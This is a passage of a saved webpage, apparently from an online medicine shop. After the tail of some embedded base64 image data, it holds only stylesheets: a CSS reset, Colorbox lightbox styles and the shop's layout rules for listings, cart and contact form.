mgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style data-savepage-href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Freset.css%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    -webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Fcolorbox.css%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Flayout.css%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n@media screen and (min-width: 1024px) 